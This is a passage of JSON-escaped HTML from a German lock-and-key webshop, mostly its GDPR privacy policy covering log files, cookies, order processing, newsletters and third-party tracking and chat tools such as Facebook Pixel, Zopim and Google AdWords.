Bed\u00fcrfnisse zugeschnitten sind (Schlie\u00dfanlagen, gleichschlie\u00dfende Zylinder, Schl\u00fcssel, Spezielle Schl\u00f6sser die auf Kundenwunsch beim Hersteller geordert wurden)<\/span><\/p>","checkboxText":"Ich habe die Widerrufsbelehrung gelesen.","mode":"1","agreementId":"2","contentHeight":null},{"content":"<div class=\"boxempty\">&nbsp;<\/div>\r\n<div class=\"page-head\">\r\n<h3>Datenschutz&nbsp;<\/h3>\r\n<\/div>\r\n<div class=\"cmsContent\">\r\n<h2>I. Name und Anschrift des Verantwortlichen<\/h2>\r\n<p>Der Verantwortliche im Sinne der Datenschutz-Grundverordnung und anderer nationaler Datenschutzgesetze der Mitgliedsstaaten sowie sonstiger datenschutzrechtlicher Bestimmungen ist:<\/p>\r\n<p>SCHLIESSTECHNIK G\u00c4BLER <br>Inhaber Lothar G\u00e4bler <br>Am Wasserturm 11 <br>03238 Finsterwalde <br>Deutschland <br>Telefon +49 3531 702517 <br>Telefax +49 3531 702583 <br>E-Mail: <a href=\"mailto:info@schliess-anlagen.de\">info@schliess-anlagen.de<\/a> <br>Internet: <a href=\"https:\/\/www.e-schliessanlage.de\">www.e-schliessanlage.de<\/a><\/p>\r\n<h2>II. Allgemeines zur Datenverarbeitung<\/h2>\r\n<p>Wir erheben und verwenden personenbezogene Daten unserer Nutzer grunds\u00e4tzlich nur, soweit dies zur Bereitstellung einer funktionsf\u00e4higen Website sowie unserer Inhalte und Leistungen erforderlich ist. Die Erhebung und Verwendung personenbezogener Daten unserer Nutzer erfolgt regelm\u00e4\u00dfig nur nach Einwilligung des Nutzers. Eine Ausnahme gilt in solchen F\u00e4llen, in denen eine vorherige Einholung einer Einwilligung aus tats\u00e4chlichen Gr\u00fcnden nicht m\u00f6glich ist und die Verarbeitung der Daten durch gesetzliche Vorschriften gestattet ist.<\/p>\r\n<p>Angaben zum Umfang, Zweck, und Rechtsgrundlage der Verarbeitung personenbezogener Daten finden Sie in den jeweiligen Kapiteln dieser Datenschutzerkl\u00e4rung.<\/p>\r\n<p>Die personenbezogenen Daten der betroffenen Person werden gel\u00f6scht oder gesperrt, sobald der Zweck der Speicherung entf\u00e4llt. Eine Speicherung kann dar\u00fcber hinaus erfolgen, wenn dies durch den europ\u00e4ischen oder nationalen Gesetzgeber in unionsrechtlichen Verordnungen, Gesetzen oder sonstigen Vorschriften, denen der Verantwortliche unterliegt, vorgesehen wurde. Eine Sperrung oder L\u00f6schung der Daten erfolgt auch dann, wenn eine durch die genannten Normen vorgeschriebene Speicherfrist abl\u00e4uft, es sei denn, dass eine Erforderlichkeit zur weiteren Speicherung der Daten f\u00fcr einen Vertragsabschluss oder eine Vertragserf\u00fcllung besteht.<\/p>\r\n<h2>III. Bereitstellung der Website und Erstellung von Logfiles<\/h2>\r\n<p>Bei jedem Aufruf unserer Internetseite erfasst unser System automatisiert Daten und Informationen vom Computersystem des aufrufenden Rechners. <br>Folgende Daten werden hierbei erhoben:<\/p>\r\n<p>a) Informationen \u00fcber den Browsertyp und die verwendete Version <br>b) Das Betriebssystem des Nutzers <br>c) Den Internet-Service-Provider des Nutzers <br>d) Die IP-Adresse des Nutzers <br>e) Datum und Uhrzeit des Zugriffs <br>f) Websites, von denen das System des Nutzers auf unsere Internetseite gelangt <br>g) Websites, die vom System des Nutzers \u00fcber unsere Website aufgerufen werden<\/p>\r\n<p>Die Daten werden ebenfalls in den Logfiles unseres Systems gespeichert. Eine Speicherung dieser Daten zusammen mit anderen personenbezogenen Daten des Nutzers findet nicht statt.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr die vor\u00fcbergehende Speicherung der Daten und der Logfiles ist Art. 6 Abs. 1 lit. f) DSGVO. Die vor\u00fcbergehende Speicherung der IP-Adresse durch das System ist notwendig, um eine Auslieferung der Website an den Rechner des Nutzers zu erm\u00f6glichen. Hierf\u00fcr muss die IP-Adresse des Nutzers f\u00fcr die Dauer der Sitzung gespeichert bleiben.<\/p>\r\n<p>Die Speicherung in Logfiles erfolgt, um die Funktionsf\u00e4higkeit der Website sicherzustellen. Zudem dienen uns die Daten zur Optimierung der Website und zur Sicherstellung der Sicherheit unserer informationstechnischen Systeme. Eine Auswertung der Daten zu Marketingzwecken findet in diesem Zusammenhang nicht statt. In diesen Zwecken liegt auch unser berechtigtes Interesse an der Datenverarbeitung nach Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. Im Falle der Erfassung der Daten zur Bereitstellung der Website ist dies der Fall, wenn die jeweilige Sitzung beendet ist.<\/p>\r\n<p>Im Falle der Speicherung der Daten in Logfiles ist dies nach sp\u00e4testens sieben Tagen der Fall. Eine dar\u00fcberhinausgehende Speicherung ist m\u00f6glich. In diesem Fall werden die IP-Adressen der Nutzer gel\u00f6scht oder verfremdet, sodass eine Zuordnung des aufrufenden Clients nicht mehr m\u00f6glich ist.<\/p>\r\n<p>Die Erfassung der Daten zur Bereitstellung der Website und die Speicherung der Daten in Logfiles ist f\u00fcr den Betrieb der Internetseite zwingend erforderlich. Es besteht folglich seitens des Nutzers keine Widerspruchsm\u00f6glichkeit.<\/p>\r\n<h2>IV. Verwendung von Cookies<\/h2>\r\n<p>Unsere Webseite verwendet Cookies. Bei Cookies handelt es sich um Textdateien, die im Internetbrowser bzw. vom Internetbrowser auf dem Computersystem des Nutzers gespeichert werden. Ruft ein Nutzer eine Website auf, so kann ein Cookie auf dem Betriebssystem des Nutzers gespeichert werden. Dieser Cookie enth\u00e4lt eine charakteristische Zeichenfolge, die eine eindeutige Identifizierung des Browsers beim erneuten Aufrufen der Website erm\u00f6glicht. Wir setzen Cookies ein, um unsere Website nutzerfreundlicher zu gestalten. Einige Funktionen unserer Internetseite k\u00f6nnen ohne den Einsatz von Cookies nicht angeboten werden. F\u00fcr diese Funktionen ist es erforderlich, dass der Browser auch nach einem Seitenwechsel wiedererkannt wird. Die durch technisch notwendige Cookies erhobenen Nutzerdaten werden nicht zur Erstellung von Nutzerprofilen verwendet.<\/p>\r\n<p>In den o.g. Zwecken liegt auch unser berechtigtes Interesse in der Verarbeitung der personenbezogenen Daten nach Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>In den Cookies werden dabei folgende Daten gespeichert und \u00fcbermittelt:<\/p>\r\n<p>a) Spracheinstellungen <br>b) Artikel in einem Warenkorb <br>c) Log-In-Informationen<\/p>\r\n<p>Wir verwenden auf unserer Website dar\u00fcber hinaus Cookies, die eine Analyse des Surfverhaltens der Nutzer erm\u00f6glichen (Third Party Cookies). N\u00e4here Informationen zu Umfang, Zweck, Rechtsgrundlage und Widerspruchsm\u00f6glichkeiten erhalten Sie in den jeweiligen Abschnitten des jeweiligen Kapitels dieser Datenschutzerkl\u00e4rung.<\/p>\r\n<p>Cookies werden auf dem Rechner des Nutzers gespeichert und von diesem an unserer Seite \u00fcbermittelt. Daher haben Sie als Nutzer auch die volle Kontrolle \u00fcber die Verwendung von Cookies. Durch eine \u00c4nderung der Einstellungen in Ihrem Internetbrowser k\u00f6nnen Sie die \u00dcbertragung von Cookies deaktivieren oder einschr\u00e4nken. Bereits gespeicherte Cookies k\u00f6nnen jederzeit gel\u00f6scht werden. Dies kann auch automatisiert erfolgen. Werden Cookies f\u00fcr unsere Website deaktiviert, k\u00f6nnen m\u00f6glicherweise nicht mehr alle Funktionen der Website vollumf\u00e4nglich genutzt werden. Die \u00dcbermittlung von Flash-Cookies l\u00e4sst sich nicht \u00fcber die Einstellungen des Browsers, jedoch durch \u00c4nderungen der Einstellung des Flash Players unterbinden.<\/p>\r\n<p>Bitte beachten Sie, dass Sie auch nach entsprechender Einstellung Ihres Browsers einzeln \u00fcber das Setzen der Cookies informiert werden k\u00f6nnen und so auch \u00fcber deren Annahme entscheiden k\u00f6nnen.<\/p>\r\nHilfe dazu finden Sie im jeweiligen Hilfemen\u00fc Ihres Browsers unter den folgenden Links:\r\n<p>Internet Explorer: <a href=\"http:\/\/windows.microsoft.com\/de-DE\/windows-vista\/Block-or-allow-cookies\">http:\/\/windows.microsoft.com\/de-DE\/windows-vista\/Block-or-allow-cookies<\/a> <br>Firefox: <a href=\"https:\/\/support.mozilla.org\/de\/kb\/cookies-erlauben-und-ablehnen\">https:\/\/support.mozilla.org\/de\/kb\/cookies-erlauben-und-ablehnen<\/a> <br>Chrome: <a href=\"http:\/\/support.google.com\/chrome\/bin\/answer.py?hl=de&amp;hlrm=en&amp;answer=95647\">http:\/\/support.google.com\/chrome\/bin\/answer.py?hl=de&amp;hlrm=en&amp;answer=95647<\/a> <br>Safari: <a href=\"https:\/\/support.apple.com\/kb\/ph21411?locale=de_DE\">https:\/\/support.apple.com\/kb\/ph21411?locale=de_DE<\/a> <br>Opera: <a href=\"http:\/\/help.opera.com\/Windows\/10.20\/de\/cookies.html\">http:\/\/help.opera.com\/Windows\/10.20\/de\/cookies.html<\/a><\/p>\r\n<h2>V. Registrierung und Bestellabwicklung<\/h2>\r\n<p>Wenn Sie in unserem Webshop bestellen m\u00f6chten, ist es f\u00fcr den Vertragsabschluss erforderlich, dass Sie Ihre pers\u00f6nlichen Daten angeben, die wir f\u00fcr die Abwicklung Ihrer Bestellung ben\u00f6tigen. Die von Ihnen angegebenen Daten verarbeiten wir zur Abwicklung Ihrer Bestellung.<\/p>\r\n<p>Zudem haben Sie die M\u00f6glichkeit, sich unter Angabe personenbezogener Daten zu registrieren. Die Daten werden dabei in eine Eingabemaske eingegeben und an uns \u00fcbermittelt und gespeichert. Die erhobenen Daten sind der jeweiligen Eingabemaske zu entnehmen.<\/p>\r\n<p>Im Zeitpunkt der Registrierung werden zudem folgende Daten gespeichert:<\/p>\r\n<p>a) Die IP-Adresse des Nutzers <br>b) Datum und Uhrzeit der Registrierung<\/p>\r\n<p>Eine Registrierung ist f\u00fcr das Bereithalten bestimmter Inhalte und Leistungen auf unserer Website erforderlich, wie z.B. Einblick in Ihre Bestellungen und Sendungsauskunft.<\/p>\r\n<p>Im Rahmen des Registrierungsprozesses wird eine Einwilligung des Nutzers zur Verarbeitung dieser Daten eingeholt. Rechtsgrundlage f\u00fcr die Verarbeitung der Daten ist bei Vorliegen einer Einwilligung des Nutzers Art. 6 Abs. 1 lit. a) DSGVO.<\/p>\r\n<p>Dient die Datenerhebung der Erf\u00fcllung eines Vertrages, dessen Vertragspartei der Nutzer ist oder der Durchf\u00fchrung vorvertraglicher Ma\u00dfnahmen, so ist zus\u00e4tzliche Rechtsgrundlage f\u00fcr die Verarbeitung der Daten Art. 6 Abs. 1 lit. b) DSGVO. Gleiches gilt f\u00fcr die Weitergabe Ihrer Zahlungsdaten an unsere Hausbank.<\/p>\r\n<p>Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. Dies ist f\u00fcr die w\u00e4hrend des Registrierungsvorgangs erhobenen Daten der Fall, wenn die Registrierung auf unserer Internetseite aufgehoben oder abge\u00e4ndert wird.<\/p>\r\n<p>F\u00fcr die w\u00e4hrend des Registrierungsvorganges zur Erf\u00fcllung eines Vertrags oder zur Durchf\u00fchrung vorvertraglicher Ma\u00dfnahmen erhobenen Daten ist das dann der Fall, wenn die Daten f\u00fcr die Durchf\u00fchrung des Vertrages nicht mehr erforderlich sind. Auch nach Abschluss des Vertrags kann eine Erforderlichkeit, personenbezogene Daten des Vertragspartners zu speichern, bestehen, um vertraglichen oder gesetzlichen Verpflichtungen nachzukommen.<\/p>\r\n<p>Als Nutzer haben sie jederzeit die M\u00f6glichkeit, die Registrierung durch formlose Mitteilung per Email an uns aufzul\u00f6sen. Die \u00fcber Sie gespeicherten Daten k\u00f6nnen Sie jederzeit durch formlose Mitteilung per Email an uns ab\u00e4ndern lassen.<\/p>\r\n<p>Sind die Daten zur Erf\u00fcllung eines Vertrages oder zur Durchf\u00fchrung vorvertraglicher Ma\u00dfnahmen erforderlich, ist eine vorzeitige L\u00f6schung der Daten nur m\u00f6glich, soweit nicht vertragliche oder gesetzliche Verpflichtungen einer L\u00f6schung entgegenstehen.<\/p>\r\n<h2>VI. Weitergabe der Emailadresse an Paketdienstleister<\/h2>\r\n<p>W\u00e4hrend des Bestellvorgangs hat der Kunde die M\u00f6glichkeit, seine Einwilligung zur Weitergabe seine Emailadresse an den durchf\u00fchrenden Versanddienstleister DPD oder DHL zu erteilen. <br>Die Weitergabe erfolgt dann ausschlie\u00dflich zum Zwecke der Ank\u00fcndigung der Lieferung bei dem Kunden. Eine weitere Nutzung findet nicht statt. Nach der Auslieferung des Paketes wird die Emailadresse des Kunden gel\u00f6scht.<\/p>\r\n<h2>VII. Kontaktformular und E-Mail-Kontakt<\/h2>\r\n<p>Auf unserer Internetseite ist ein Kontaktformular vorhanden, welches f\u00fcr die elektronische Kontaktaufnahme genutzt werden kann. Nimmt ein Nutzer diese M\u00f6glichkeit wahr, so werden die in der Eingabemaske eingegeben Daten an uns \u00fcbermittelt und gespeichert. Die erhobenen Daten sind der jeweiligen Eingabemaske zu entnehmen.<\/p>\r\n<p>Im Zeitpunkt der Absendung der Nachricht werden zudem folgende Daten gespeichert:<\/p>\r\n<p>a) Die IP-Adresse des Nutzers <br>b) Datum und Uhrzeit der Registrierung<\/p>\r\n<p>F\u00fcr die Verarbeitung der Daten wird im Rahmen des Absendevorganges Ihre Einwilligung eingeholt und auf diese Datenschutzerkl\u00e4rung verwiesen.<\/p>\r\n<p>Alternativ ist eine Kontaktaufnahme \u00fcber die unter Punkt 1 bereitgestellte E-Mail-Adresse m\u00f6glich. In diesem Fall werden die mit der E-Mail \u00fcbermittelten personenbezogenen Daten des Nutzers gespeichert.<\/p>\r\n<p>Es erfolgt in diesem Zusammenhang keine Weitergabe der Daten an Dritte. Die Daten werden ausschlie\u00dflich f\u00fcr die Verarbeitung der Konversation verwendet.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr die Verarbeitung der Daten ist bei Vorliegen einer Einwilligung des Nutzers Art. 6 Abs. 1 lit. a) DSGVO.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr die Verarbeitung der Daten, die im Zuge einer \u00dcbersendung einer E-Mail \u00fcbermittelt werden, ist Art. 6 Abs. 1 lit. f) DSGVO. Zielt der E-Mail-Kontakt auf den Abschluss eines Vertrages ab, so ist zus\u00e4tzliche Rechtsgrundlage f\u00fcr die Verarbeitung Art. 6 Abs. 1 lit. b) DSGVO.<\/p>\r\n<p>Die Verarbeitung der personenbezogenen Daten aus der Eingabemaske dient uns allein zur Bearbeitung der Kontaktaufnahme. Im Falle einer Kontaktaufnahme per E-Mail liegt hieran auch das erforderliche berechtigte Interesse an der Verarbeitung der Daten. Die sonstigen w\u00e4hrend des Absendevorganges verarbeiteten personenbezogenen Daten dienen dazu, einen Missbrauch des Kontaktformulars zu verhindern und die Sicherheit unserer informationstechnischen Systeme sicherzustellen.<\/p>\r\n<p>Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. F\u00fcr die personenbezogenen Daten aus der Eingabemaske des Kontaktformulars und diejenigen, die per E-Mail \u00fcbersandt wurden, ist dies dann der Fall, wenn die jeweilige Konversation mit dem Nutzer beendet ist. Beendet ist die Konversation dann, wenn sich aus den Umst\u00e4nden entnehmen l\u00e4sst, dass der betroffene Sachverhalt abschlie\u00dfend gekl\u00e4rt ist.<\/p>\r\n<p>Die w\u00e4hrend des Absendevorganges zus\u00e4tzlich erhobenen personenbezogenen Daten werden sp\u00e4testens nach einer Frist von sieben Tagen gel\u00f6scht.<\/p>\r\n<p>Der Nutzer hat jederzeit die M\u00f6glichkeit, seine Einwilligung zur Verarbeitung der personenbezogenen Daten zu widerrufen. Nimmt der Nutzer per E-Mail Kontakt mit uns auf, so kann er der Speicherung seiner personenbezogenen Daten jederzeit widersprechen. In einem solchen Fall kann die Konversation nicht fortgef\u00fchrt werden.<\/p>\r\n<p>Der Widerruf kann durch formlose Erkl\u00e4rung an die unter Punkt 1 genannte E-Mail-Adresse erfolgen. Alle personenbezogenen Daten, die im Zuge der Kontaktaufnahme gespeichert wurden, werden in diesem Fall gel\u00f6scht.<\/p>\r\n<h2>VIII. Newsletter<\/h2>\r\n<p>Auf unserer Internetseite besteht die M\u00f6glichkeit einen kostenfreien Newsletter zu abonnieren. Dabei werden bei der Anmeldung zum Newsletter die Daten aus der Eingabemaske an uns \u00fcbermittelt.<\/p>\r\n<p>Zudem werden folgende Daten bei der Anmeldung erhoben:<\/p>\r\n<p>a) IP-Adresse des aufrufenden Rechners <br>b) Datum und Uhrzeit der Registrierung<\/p>\r\n<p>Wenn Sie auf unserer Internetseite Waren oder Dienstleistungen erwerben und hierbei Ihre E-Mail-Adresse hinterlegen, kann diese in der Folge durch uns f\u00fcr den Versand eines Newsletters verwendet werden. In einem solchen Fall wird \u00fcber den Newsletter ausschlie\u00dflich Direktwerbung f\u00fcr eigene \u00e4hnliche Waren oder Dienstleistungen versendet.<\/p>\r\n<p>Es erfolgt im Zusammenhang mit der Datenverarbeitung f\u00fcr den Versand von Newslettern keine Weitergabe der Daten an Dritte. Die Daten werden ausschlie\u00dflich f\u00fcr den Versand des Newsletters verwendet. Rechtsgrundlage f\u00fcr die Verarbeitung der Daten nach Anmeldung zum Newsletters durch den Nutzer ist bei Vorliegen einer Einwilligung des Nutzers Art. 6 Abs. 1 lit. a DSGVO.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr den Versand des Newsletters infolge des Verkaufs von Waren oder Dienstleistungen ist \u00a7 7 Abs. 3 UWG sowie Art. 6 Abs. 1 lit. f DSGVO. Die Erhebung der E-Mail-Adresse des Nutzers dient dazu, den Newsletter zuzustellen.<\/p>\r\n<p>Die Erhebung sonstiger personenbezogener Daten im Rahmen des Anmeldevorgangs dient dazu, einen Missbrauch der Dienste oder der verwendeten E-Mail-Adresse zu verhindern. Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. Die E-Mail-Adresse des Nutzers wird demnach solange gespeichert, wie das Abonnement des Newsletters aktiv ist.<\/p>\r\n<p>Die sonstigen im Rahmen des Anmeldevorgangs erhobenen personenbezogenen Daten werden in der Regel nach einer Frist von sieben Tagen gel\u00f6scht. Das Abonnement des Newsletters kann durch den betroffenen Nutzer jederzeit gek\u00fcndigt werden. Zu diesem Zweck findet sich in jedem Newsletter ein entsprechender Link. Hierdurch wird ebenfalls ein Widerruf der Einwilligung der Speicherung der w\u00e4hrend des Anmeldevorgangs erhobenen personenbezogenen Daten erm\u00f6glicht.<\/p>\r\n<h2>IX. Third Party Cookies<\/h2>\r\n<h3>1. Facebook Pixel<\/h3>\r\nWir verwenden auf unserer Webseite das sog. \"Facebook-Pixel\" des sozialen Netzwerkes Facebook, welches von der Facebook Inc., 1 Hacker Way, Menlo Park, CA 94025, USA, bzw. falls Sie in der EU ans\u00e4ssig sind, Facebook Ireland Ltd., 4 Grand Canal Square, Grand Canal Harbour, Dublin 2, Irland betrieben wird (\"Facebook\"). Facebook ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europ\u00e4ische Datenschutzrecht einzuhalten ( <a href=\"https:\/\/www.privacyshield.gov\/participant?id=a2zt0000000GnywAAC&amp;status=Active\">https:\/\/www.privacyshield.gov\/participant?id=a2zt0000000GnywAAC&amp;status=Active<\/a>). Unser berechtigtes Interesse gem\u00e4\u00df Art. 6 Abs. 1 lit.f) DSGVO ist die Analyse, Optimierung und wirtschaftlichem Betrieb unseres Onlineangebotes sowie die Aussch\u00f6pfung des finanziellen Potentials unserer Webseite. Mit Hilfe des Facebook-Pixels ist es Facebook zum m\u00f6glich, die Besucher unserer Webseite als Zielgruppe f\u00fcr die Darstellung von Anzeigen (sog. \"Facebook-Ads\") zu bestimmen. Dementsprechend wird das Facebook-Pixel eingesetzt, um die durch uns geschalteten Facebook-Ads nur den Facebook-Nutzern anzuzeigen, die auch ein Interesse an unserem Onlineangebot gezeigt haben oder die bestimmte Merkmale (z.B. Interessen an bestimmten Produkten, die anhand der besuchten Webseiten bestimmt werden) aufweisen, die wir an Facebook \u00fcbermitteln (sog. \u201eCustom Audiences\u201c). Gleichzeitig soll sichergestellt werden, dass unsere Facebook-Ads den Nutzer nicht bel\u00e4stigen, weil sie gar nicht seinen Interessen entsprechen. Au\u00dferdem k\u00f6nnen wir mit dem Pixel nachvollziehen, wie wirksam unserer Facebook-Ads sind und dies f\u00fcr unsere statistischen Marktforschungszwecke nachvollziehen, wenn wir sehen, ob ein Nutzernach Anklicken einer Facebook-Werbeanzeige auf unsere Webseite gelangt ist (sog. \u201eConversion\u201c). Die Verarbeitung der Daten durch Facebook erfolgt im Rahmen der Facebook Datenverwendungsrichtlinie. Generelle Hinweise zur Darstellung von Facebook-Ads finden Sie in der Datenverwendungsrichtlinie von Facebook: <a href=\"https:\/\/www.facebook.com\/policy.php\">https:\/\/www.facebook.com\/policy.php<\/a>. Spezielle Informationen und Details zum Facebook-Pixel und seiner Funktionsweise finden Sie im Hilfebereich von Facebook: <a href=\"https:\/\/www.facebook.com\/business\/help\/651294705016616\">https:\/\/www.facebook.com\/business\/help\/651294705016616<\/a>. Sie k\u00f6nnen der Erfassung durch den Facebook-Pixel und Verwendung Ihrer Daten zur Darstellung von Facebook-Ads jederzeit widersprechen. Sie k\u00f6nnen einzustellen, welche Arten von Werbeanzeigen Ihnen innerhalb von Facebook angezeigt werden, wenn Sie die dort aufgezeigten Hinweise befolgen befolgen: <a href=\"https:\/\/www.facebook.com\/settings?tab=ads\">https:\/\/www.facebook.com\/settings?tab=ads<\/a>. Die Einstellungen erfolgen plattformunabh\u00e4ng. Sie k\u00f6nnen dem Einsatz von Cookies, die der Reichweitenmessung und Werbezwecken dienen, ferner \u00fcber die Deaktivierungsseite der Netzwerkwerbeinitiative ( <a href=\"http:\/\/optout.networkadvertising.org\/\">http:\/\/optout.networkadvertising.org\/<\/a>) und zus\u00e4tzlich die US-amerikanische Webseite ( <a href=\"http:\/\/www.aboutads.info\/choices\">http:\/\/www.aboutads.info\/choices<\/a>) oder die europ\u00e4ische Webseite ( <a href=\"http:\/\/www.youronlinechoices.com\/uk\/your-ad-choices\/\">http:\/\/www.youronlinechoices.com\/uk\/your-ad-choices\/<\/a>) widersprechen. Sie k\u00f6nnen die Verwendung des Facebook-Pixels hier deaktivieren: ( <a id=\"fbp-optout\"><\/a>Opt-Out-Cookie setzen)\r\n<h3>2. Google Tag Manager<\/h3>\r\n<p>Diese Website benutzt den Google Tag Manager. Google Tag Manager ist eine L\u00f6sung, mit der Vermarkter Website-Tags \u00fcber eine Oberfl\u00e4che verwalten k\u00f6nnen. Das Tool Tag Manager selbst (das die Tags implementiert) ist eine cookielose Domain und erfasst keine personenbezogenen Daten. Das Tool sorgt f\u00fcr die Ausl\u00f6sung anderer Tags, die ihrerseits unter Umst\u00e4nden Daten erfassen. Google Tag Manager greift nicht auf diese Daten zu. Wenn auf Domain- oder Cookie-Ebene eine Deaktivierung vorgenommen wurde, bleibt diese f\u00fcr alle Tracking-Tags bestehen, die mit Google Tag Manager implementiert werden.<\/p>\r\n<h3>3. Zopim<\/h3>\r\n<p>Auf dieser Website werden mit Technologien der Zopim Technologies Pte Ltd., 1 Commonwealth Lane 03-01, 149544 Singapur, ( <a href=\"https:\/\/www.zopim.com\">www.zopim.com<\/a>) anonymisierte Daten zum Zwecke der Webanalyse und zum Betreiben des Live-Chat-Systems zur Beantwortung von Live-Support-Anfragen gesammelt und gespeichert. Aus diesen anonymisierten Daten k\u00f6nnen unter einem Pseudonym Nutzungsprofile erstellt werden. Hierzu k\u00f6nnen Cookies eingesetzt werden. Die mit den Zopim-Technologien erhobenen Daten werden ohne die gesondert erteilte Zustimmung des Betroffenen nicht dazu benutzt, den Besucher dieser Website pers\u00f6nlich zu identifizieren und nicht mit personenbezogenen Daten \u00fcber den Tr\u00e4ger des Pseudonyms zusammengef\u00fchrt. Soweit Ihre Einwilligung zur Verarbeitung ihrer personenbezogenen Daten vorliegt, ist Rechtsgrundlage Art. 6 Abs. 1 lit. a) DSGVO. Im \u00dcbrigen erfolgt die Verarbeitung Ihrer personenbezogenen Daten zur Wahrung unserer berechtigten Interessen gem. Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Um die Speicherung von Zopim-Cookies zu vermeiden, k\u00f6nnen Sie Ihren Internetbrowser so einstellen, dass zuk\u00fcnftig keine Cookies mehr auf Ihrem Computer abgelegt werden k\u00f6nnen bzw. bereits abgelegte Cookies gel\u00f6scht werden. Das Abschalten s\u00e4mtlicher Cookies kann jedoch dazu f\u00fchren, dass einige Funktionen auf unseren Internetseiten nicht mehr ausgef\u00fchrt werden k\u00f6nnen. Der Datenerhebung und -speicherung zum Zwecke der Erstellung eines pseudonymisierten Nutzungsprofils k\u00f6nnen Sie jederzeit mit Wirkung f\u00fcr die Zukunft widersprechen, indem Sie uns Ihren Widerspruch formlos per E-Mail an die im Impressum genannte E-Mail-Adresse schicken.<\/p>\r\n<h3>4. PureChat<\/h3>\r\n<p>Auf dieser Website werden mit Technologien der Pure Chat, Inc13835 N Northsight Blvd Suite 205 Scottsdale AZ, 85260 ( <a href=\"www.purechat.com\">www.purechat.com<\/a>) anonymisierte Daten zum Zwecke der Webanalyse und zum Betreiben des Live-Chat-Systems zur Beantwortung von Live-Support-Anfragen gesammelt und gespeichert. Rechtsgrundlage f\u00fcr die Verarbeitung der personenbezogenen Daten ist hierbei Art. 6 Abs. 1 lit. f) DSGVO. Die Abw\u00e4gung unserer berechtigten Interessen \u00fcberwiegt nach unserer Ansicht, da die erhobenen Daten anonymisiert werden. Aus diesen anonymisierten Daten k\u00f6nnen unter einem Pseudonym Nutzungsprofile erstellt werden. Hierzu k\u00f6nnen Cookies eingesetzt werden. N\u00e4here Informationen zum Thema Cookies erhalten Sie in dem obigen Kapitel dieser Datenschutzerkl\u00e4rung. Die mit den Pure Chat-Technologien erhobenen Daten werden ohne die gesondert erteilte Zustimmung des Betroffenen nicht dazu benutzt, den Besucher dieser Website pers\u00f6nlich zu identifizieren und nicht mit personenbezogenen Daten \u00fcber den Tr\u00e4ger des Pseudonyms zusammengef\u00fchrt. Rechtsgrundlage der Datenverarbeitung ist dann Art. 6 Abs. 1 lit. a) DSGVO. Um die Speicherung von Pure Chat-Cookies zu vermeiden, k\u00f6nnen Sie Ihren Internetbrowser so einstellen, dass zuk\u00fcnftig keine Cookies mehr auf Ihrem Computer abgelegt werden k\u00f6nnen bzw. bereits abgelegte Cookies gel\u00f6scht werden. Das Abschalten s\u00e4mtlicher Cookies kann jedoch dazu f\u00fchren, dass einige Funktionen auf unseren Internetseiten nicht mehr ausgef\u00fchrt werden k\u00f6nnen. Der Datenerhebung und -speicherung zum Zwecke der Erstellung eines pseudonymisierten Nutzungsprofils k\u00f6nnen Sie jederzeit mit Wirkung f\u00fcr die Zukunft widersprechen, indem Sie uns Ihren Widerspruch formlos per E-Mail an die im Impressum genannte E-Mail-Adresse schicken.<\/p>\r\n<h3>5. Google AdWords<\/h3>\r\n<p>Diese Website nutzt die Funktionen von Google AdWords Remarketing, hiermit werben wir f\u00fcr diese Website in den Google-Suchergebnissen, sowie auf Dritt-Websites. Anbieter ist die Google LLC., 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA (\u201cGoogle\u201d). Zu diesem Zweck setzt Google ein Cookie im Browser Ihres Endger\u00e4ts, welches automatisch mittels einer pseudonymen Cookie-ID und auf Grundlage der von Ihnen besuchten Seiten eine interessensbasierte Werbung erm\u00f6glicht. Unser berechtigtes Interesse liegt in der optimalen Vermarktung unserer Website gem\u00e4\u00df Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Eine dar\u00fcberhinausgehende Datenverarbeitung findet nur statt, sofern Sie gegen\u00fcber Google zugestimmt haben, dass Ihr Internet\u2013 und App-Browserverlauf von Google mit ihrem Google-Konto verkn\u00fcpft wird und Informationen aus ihrem Google-Konto zum Personalisieren von Anzeigen verwendet werden, die sie im Web besuchen. Wenn Sie in diesem Fall w\u00e4hrend des Seitenbesuchs unserer Webseite bei Google eingeloggt sind, verwendet Google Ihre Daten zusammen mit Google Analytics-Daten, um Zielgruppenlisten f\u00fcr ger\u00e4te\u00fcbergreifendes Remarketing zu erstellen und zu definieren. Dazu werden Ihre personenbezogenen Daten von Google vor\u00fcbergehend mit Google Analytics-Daten verkn\u00fcpft, um Zielgruppen zu bilden.<\/p>\r\n<p>Sie k\u00f6nnen die Setzung von Cookies f\u00fcr Anzeigenvorgaben dauerhaft deaktivieren, indem Sie das unter folgendem Link verf\u00fcgbare Browser-Plug-in herunterladen und installieren: <a href=\" https:\/\/www.google.com\/settings\/ads\/onweb\/ \">https:\/\/www.google.com\/settings\/ads\/onweb\/<\/a><\/p>\r\n<p>Ebenso besteht die M\u00f6glichkeit, sich bei der Digital Advertising Alliance unter der Internetadresse <a href=\"www.aboutads.info\">www.aboutads.info<\/a> \u00fcber das Setzen von Cookies informieren und Einstellungen hierzu vornehmen. Sie k\u00f6nnen Ihren Browser auch so einstellen, dass Sie \u00fcber das Setzen von Cookies informiert werden und einzeln \u00fcber deren Annahme entscheiden oder die Annahme von Cookies f\u00fcr bestimmte F\u00e4lle oder generell ausschlie\u00dfen k\u00f6nnen. Bei der Nichtannahme von Cookies kann die Funktionalit\u00e4t dieser Website eingeschr\u00e4nkt sein.<\/p>\r\n<p>Google LLC mit Sitz in den USA ist f\u00fcr das us-europ\u00e4ische Datenschutz\u00fcbereinkommen \u201ePrivacy Shield\u201c zertifiziert, welches die Einhaltung 